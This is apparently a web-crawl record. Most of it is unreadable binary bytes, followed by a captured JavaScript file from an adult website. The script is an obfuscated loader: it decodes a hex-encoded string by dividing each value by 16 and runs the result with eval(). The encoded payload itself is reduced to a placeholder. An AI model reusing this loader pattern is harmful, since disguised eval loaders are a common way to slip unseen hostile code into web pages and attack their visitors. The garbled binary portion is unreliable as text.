<�bo~��-�.Tk���Ĺd4��� � A���xNk��$wko�L��6�@�8��Oʫ���}��/��j+6K@�ܓ�:��i}yZ�l�Ԋ5vjXpe�#��m�^�c��:�8�v�>�6��HU��E�������G'Ө��(b���.:����IJ�<�S��\Sq�5g�p�eQ2ķ�]����ۥ}Ӎ���zV�Y<~C ^֧�Cv	D��6��8ÿR3�h��\�-�ȗH���*���Т ?�n��*Z`S_K� �|㳇��=�wF�<�m��>c�|��R�R�s�hg��M�BV�܀x�N5��F�t~����V�S�4c�T��>�uɳV�H� .[tW'k��]e�S�-�J\��7*�����(��Q;@�*'�:����mE���G�3&��%��Ȁ���PBRU{\��Ͱ��4�zV��M/ǫV�u�uMJ���	I��)��`�����x0��Lc�_y>�-��J��!k��J@6ܬa&X k����H��{���ݢ��M��)L��_�=-dy�T�� }HvC}�a�n1�_��3���[�U�	kZ�a����(�C��a�RRx<����i��2�>��<�|Ϝ�>�wt��dȹ���ɩ�G%fj�W�w�."E�W\v��HC�)_%)PI��A�q�Zj��4w�	��Z{��_7u?���e&Y���:MF
ԥF�ː�2��+rUt�pH���3��c.� Q��/1�*h��Pq����BJv����{�ϵ�"����܉C4R�hy�O��|<�YZP� ��M���DX���L���9U���L�d��7j�&:A7�"�]�nQ8Tu��wO��s�e������s��9U䊆i��BP��*lx�y���A	Y����UnH����)S����D�i���ե#�R��� �	
���m/M�����y��˟[�o���c��#͜�	R�tz�oJ��%�=�eկ��I+I��R��mW�
�2,�]�U\�l�b�2䧨ܓqnr;�]�^v��
�N���@JiKb+�IA&<u,9e�w8��
[O���I�R�-4���z���"-R����Ѕ߂7������#F�F`��]�0�l+�e)K�BQ�R�Gsn�|J�^��p���)鏄s]��2d�0ԕ�U'��PP���.G$�skk�.�*+��Ki0�,-��*��V�H��0ˇ�:��2ɖ�M'#P�6��֝#�"6Ԡ!WR��Z�؛���HV��*��1��u���4D�`	u	�M���	��G��V.���<��<�2 ��V�T9��:�2r�T�I�I��)1�m�	��/̾Х[�7X���#94&d�{�Ũ���B�̸�Q�-�IuO\T�� �)�}n�GU�`   ��ג�������bsKpPb�R&z���Y�N��>�V�R��[�P�%@�A�8�/��F���~���a�~1����fܥr���mp�x�ž��Ҿq������u:i�sFN�G��>�TG��T�N�q(B��),�%%<X:��]Q���m`������}BVXL��*�����C+JB�IICi�����M}�h:͔�C��y�AalESδ�&�t]m�� ��Ř��}��d��tݰ �ۓ�N׶5�U���)�C{��R�k��?[��ǜ��!�9���o���c�6�kub��4�7�<�\/Ҫ4�P�%�(ٗ�%[۱N�=`%\n D�~��3�G.V)�
Vb����is#���I��q� ������c�.����X
�	+��$����o�=�<�p?�R����۰)��Il����˹��}���^�b}�9��kdޣ�v_7~��#<Dg�ӲzrvZ1��T��EƧʌ�����|�č�)M�*ޞ.����J�0Sڝ�g�����D��C��:�)u�w�_As{L'�֐�F4��Ϛ������,�.{��u�S�OUV}6Ysjb�%���DX��[UJʗ晢� ����2,BX��>>�u�EҺN���A�Q)1�H�* tR�b�m����Oc���"6ⷞAm�P��pTa�\(�;�-������ƚ���JBHI#�ߦlM��X,W=�;3��n�&�2����2�9RO��ᯛ*Je.J��gq
�7�a��y��.R�E��f����P�$�!G�d���~p��\�2-4����XV�R�N�u[���kb�䈩h��2��]����V[)mhAe���7��?����HsҀ�yƪC�S�%%@q�᳛�J#��ҽ�<sͰ,��/v�i���4F͂���*���>ZU��k|E��:���D�SJ��-E[~�=A?�6O뇇��]PX�)A�Q
��?L�8xi��uN�25J�L�� |������ejm�N��_�RE�F'`�]��Wl1�D��ei�;O/`z������Lh-�TW�}>���an;t�V��+y�.N��Li��O�׮@����[�������S=�ލI�ܦe�t:�������U{��ģ˺�^�dHP'̈�Q%��(Z�[r?La�EEY�6��t����LNQw8tܧ�B>U�*Tt�>ڜ�PyuU�R��ꢲn�v���P�fg��BB���ea X%	�� ���}m��A�O�Ꮩs�K�j6B��~N4?������Ŧ�=�D𕘂VR�����p�̹����W���u�6d�d\��)'����ϝ�����(�Pqe�*�@�j:XR��x=��ϕ��-���He��w�8������* ��S�m�
��u�w�{��f��q�.��2�J�P)(K�"�����Z����JM�_�#IV���QR=� n��R�O��j�L�5SҀ�6Kϔ� ۀpo�}���]-O�ޞ���J���ժ�.l������姐��z������3L"'5�eL��J�7m9>Ta@p��ڧW`��@�7Z��)�ģFB���?tT>{`C�d��"�$�#���r4,�U�K�6��i���x��iZ�o�*xZ@ �$��q��`��:��e�q��J�mC[�ñ&���pp�P��
'=��)ZIS�4�J�����`��WJQ*\f_SJl��`8��Y@����q|W��4�HSH㫁OZ
��Fs2T�!H�����<pF�ܞ����1�5OF�������
����2\ʜi0��ͣw�9����I
I"�	���L}Fz��5 %~������2�.[�_E(�dI���t�<�O���e�T�$��$r�X�L��tՌ�u"�Dr���T��a�Kl8��M�(�iQ!%{R�mБ<)��A�d);�U�{�rp��zOA�/�i�b#�Pg�,��C2���� n��d�IH�0�f��'3����Sn|�f��N�zRHܫZ�&ÀxS��k
�}��W4�%n�����.o�[	�X�閜��u��0᳹��aO��qe'�nz{�|*B��i��êr荾�B�Zw[� �;g�Ϣg�v�lzSr�h� ��~ZSCC��=���T�7tf��$� �{c�o�B������q�����X^g�-��{WJ[�~�ji2Y�r��<�A9s����/��e�<�OP��T�5���q@*������25w%�	���]�M�I#�����vs���]J]}쩓i�Lm��o=-�[�|���a��_S��oy�B���j��#Ȳv(Z�I*�'�Q�C3MK0�{"����.yn����n�^0����hquO"�.���f���nX��)ET�f�[i�.y��i���~�H������`���)sh���d1�q�27HH�������=���̩
t�q��ŇR?_��qhύ|Ѥ�!�<���^�!���=6�O�W$W��Li.y�K��$����j\c�L�6r���[��)d�^��}���!���7spml9(�a�C�m���9ԁ��X��j$6��3��P/��q���"1��I�Ɓ�Q�Ap7�W��eìY�5;/A�5� 6� �4N7�	G�r/l4�&f-(�Ss\��eI��2�2#���0��m�T�)(@me)QK�$��L,�VQ&$9����iR�=H�=S��k5�6�C����A�X� �#yQ��v���|3E;d.�r�㌸����H�Ȱ�۟��9F�ǫ���WRR�=�8���lh��P�SA��nr�H�����>U�6���)@_$��ӽ��ٳRL�hD}�b��z?�-��[�Y�y�ܢ];�=��|��}���T[ZB��~����D�5hr��mG���z&�����!�㲥AJ��M��}OS��1.$�����5D�o�U���u)�V�����Ds��[�ϸ�߯�)5:ޡ����5<�ż�-!{�z�$u��L��'O�naC٦�����S��m8~���q���4ڏOm�b��6��@Zo����߮&��7�kC�L��.|�(�_��2�GP�5.*`���ιs�*x��� �3D���x~1�S�>b���[h��Ǩ\�(� x��pU��'Tc����	O+B^RR{v8ue�
yl�i�HiBKJYYY�¹<UH���w���YG쐶���b�|eLzs���2ҍ����^�H?|5��Z���ܹ�e�����m�w�I:W�ܿG��	�w�P�:_
q��-)EM�(��� cƊ���v�¶���n�* Q�2���%�b͌��_2�Z@�h%V��ۋ�܃�z� .��̑p�W���v�:&X�<:�ϴ�y���HwQ��^���\*^\}�Gk�R�n����v� K�pP��D��"�C���J�I����BԖ�#���_h�8��
V�����Ҟx&e��.S��G�@ڛ�=�A��;�Q�#�-���� ,$K��ی�e�%J9�-��"
��O)�-�6��R�#�j�3L[��4��m�\�����fRTn��SM%�Y;_��g��-w����G[�@��Ί~P86%o!Iq����+�+V!��=}����V(�����uiҔӰ[}A�&R��z#��Z���#zN��g��5I�����N�R��z�� �e[�*#ңƒ�\K�)m�4�e4V��zn�r0>����Z�I��^�Aj��˷(�!6JO	P�҃�&�8�>.<CVcH��y�|)n}�D�i�z�cnJ������%M��6�.��ӆ~�j�'O��!��U�8��c�!����������XHPRxª�����uV��De����*�*�e���d)�ݻaq@_��t���_��� C[�;���'����ǌ*�#�8���Im���rm6���S�V'��91ӳ�Z
D�fEq&�A�m�H�c�=DU,%����15,���iבTW����jO��q̽Hp�K*��q�������`��&d��F~I�A�T�؎�-�����
Px6���O� X�����$̎G���	���]6����2�$�Đv���o`m�{"=��IHRV��p�mq�=����R�TC��E�������XC�!����bT�q�}A&ǀ�M��-r)?0.R���3\J�45j�`!�%=4�>%��R���i� �������G�rE��F�e���Ir2��vU�� Q�~X�T��ح���kHRT�p�E���ļ:S� Z���L��Lf�ʩ�_v0J���IAQl@p��M�RT1�9��A�5u6fI����,)���	鴀V ��}X� ��P8�~23�'C��E�V��1]j{ݷ��J���z&�r,N�c�rie:n>���?��k n5J��l׎���6>HK������$Kb�©O-!>��)t,!)��lo`�[c���)�mʝ}1]Uʚ^;IN��J{���눯R�H��C�][Υ! ���=�4��T �8���T��zn��/� ��$�3�]��ɺ���	O�j;-�d��Sj6��$I��1>��g3�`	�浸8���� �=��J����	�u��3��<��֎Y�]�C��� �Ԕ��{X���2����E�h��P�nP����7U:cz��ïKc�b�)W��#�#����Pp˕��j���Q#��b"U35��n���X���z�����Ф;
Fa�-��y����"�i '֫�ɷ8����rR � {m��%�J��Ti)a~�W��>7���8�1P�Lh����!."��HR�J��8}����G�Bj�ۺJ\I��J��ʺc�p�麐�����`p�� �y���I4�Q݅�;����?���i	}���-�͆ 7ر��>�
�z(�/���y��!�/������I�ء�x;R8��T5�.A@��q�&� ?��é������� H3"*ԑ1
�l�8��{�Bx�ר����� �iї��]�$]�� <�Q$�cc;4R�d��N�ͺ`p�/V��bA�!��ik���;��ߒI����z�ݞ�7:��<�Ħ����N�QO��8V�v�5fMMH�D��e�J�������P
U�U����6��je%����k! � �p�3�#@Z5�_�y�?�AÌ�I��׽����<Hg�1�n��"�@e�����P��ؐ�'�j�~�[p�l��	�^��/���k�va?+	���:G�m����靫&ͽ!��@i�7��|Hn��l+���E!��T3��(��*T�Ѫэ�����I����*[���D���h��������6�ZQ�
�B�:+�m��/�V(!9o7�V<��HQ�$!�}�����kn-"s���t��W!����\Q�#l�wz���>��.ton�M_���ω�q��!��d�I�ܢ6�S��P�o`}��A��*����g;�.��:����>��Ŷ�[c��X�Ӧ�#�6>u��t�s��;����u
(U�v+h;yM�G�> ��
�\�Cq�K1�oŷ��w���v颗}N&ܳ�1�8e�@ӽ�e��&�YNlL�O1J���o���6�˷}�Î�l�W���i�<M%:t�S�ZW�<S�!���(��~/U�㪩-�̪���-Ek���԰�x _���x�N�+y-ū�T���-��o�r��/�����.AS���lq�뉟��-9]�@Sh�� ���/]�V݆~b�O�)k�iIX�|L��ș�5����ZϹ,"��Ċ������<ŭ����v�O�dʆ�C������SJa<T�,�y'h�3��w�����>�u0�C�~�ck��q�����B쎃[]���f<���d[���,-��a'e������R��|f3�7�:�S�2���O�{n�,�� ��<Bfi�PD�р6����3�:X�w
��W�ؕ�'R��wk5T9��@� �l&ɨȘn��� �uJ� 3��b鱴�/s��t�)�J6R@���0�L���-![� �F3�M�X�wS��P��Y� Ϳ�!d�\R6B`܋���b�i�LcE�^+3�b<q��� ��$<�*aO�-^��i����L�uѺsPi�gJ|�}�JԻ�nv����\��*{To�k�|�(��ʹN��Q�c1A��V+�$~d���o@Ԩ�%z�������
-(�RU�'�8����2fd�F�H����ۭ����P$���k�݌�b6	<��+\@�NWA�%�� }KI��"2���%Ґ���9�~~��e�E���en��m�`� <f34.'r�� ���

--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/68686YDGNAPcBCzD.js
body_size: 20490
content:
function ecnrslucm(wmenjxrlkj){var kzbhrmsb='Z';var nsrhbhqffm='A';var ekfstipid=[];var tucn=new RegExp('['+nsrhbhqffm+'-'+kzbhrmsb+']');var ukpc=wmenjxrlkj.split(tucn);for(var i=0;i<ukpc.length;i++){ekfstipid.push(String.fromCharCode(parseInt(ukpc[i],16)/(16)));}eval(ekfstipid.splice(1,ekfstipid.length).join(''));}ecnrslucm('[base64]'); 
     